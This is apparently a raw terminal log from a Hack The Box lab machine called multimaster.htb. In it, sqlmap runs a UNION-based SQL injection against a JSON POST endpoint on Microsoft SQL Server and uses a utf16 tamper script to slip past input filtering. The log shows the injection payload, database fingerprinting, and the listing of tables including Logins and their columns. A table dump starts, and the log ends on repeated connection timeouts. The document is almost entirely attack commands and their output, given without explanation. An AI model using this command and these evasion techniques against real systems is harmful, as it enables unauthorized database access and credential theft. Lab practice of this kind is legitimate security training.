 root@kali:/usr/share/sqlmap/tamper# sqlmap --batch -u 'http://multimaster.htb/api/getColleagues' -H 'Content-Type: application/json;charset=utf-8' --da
ta '{"name":"*"}' --dbms mssql -p name --delay 2 --technique U --union-cols 5 --union-char 1337 --method POST --tamper utf16be --dump --proxy http://12
7.0.0.
1:8080
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:07:19 /2020-03-14/
[20:07:19] [INFO] loading tamper module 'utf16le'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[20:07:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: {"name":"-8776' UNION ALL SELECT 54,54,54,54,CHAR(113)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(118)+CHAR(83)+CHAR(102)+CHAR(85)+CHAR(
102)+CHAR(118)+CHAR(73)+CHAR(90)+CHAR(79)+CHAR(78)+CHAR(70)+CHAR(104)+CHAR(90)+CHAR(72)+CHAR(89)+CHAR(118)+CHAR(107)+CHAR(101)+CHAR(86)+CHAR(109)+CHAR(
66)+CHAR(84)+CHAR(73)+CHAR(111)+CHAR(84)+CHAR(110)+CHAR(110)+CHAR(76)+CHAR(78)+CHAR(119)+CHAR(121)+CHAR(68)+CHAR(67)+CHAR(121)+CHAR(113)+CHAR(100)+CHAR
(79)+CHAR(101)+CHAR(110)+CHAR(99)+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(118)+CHAR(113)-- gRsb"}
---
[20:07:22] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:07:22] [INFO] testing Microsoft SQL Server
[20:07:24] [INFO] confirming Microsoft SQL Server
[20:07:24] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2017
[20:07:24] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[20:07:24] [INFO] fetching current database
[20:07:26] [INFO] fetching tables for database: Hub_DB
[20:07:30] [INFO] retrieved: 'dbo.Colleagues'
[20:07:33] [INFO] retrieved: 'dbo.Logins'
[20:07:33] [INFO] fetching columns for table 'Colleagues' in database 'Hub_DB'
[20:07:54] [INFO] retrieved: 'email','varchar'
[20:07:57] [INFO] retrieved: 'id','int'
[20:07:59] [INFO] retrieved: 'image','varchar'
[20:08:01] [INFO] retrieved: 'name','varchar'
[20:08:03] [INFO] retrieved: 'position','varchar'
[20:08:03] [INFO] fetching entries for table 'Colleagues' in database 'Hub_DB'
[20:08:03] [WARNING] in case of table dumping problems (e.g. column entry order) you are advised to rerun with '--force-pivoting'
[20:17:12] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[20:19:20] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[20:21:22] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)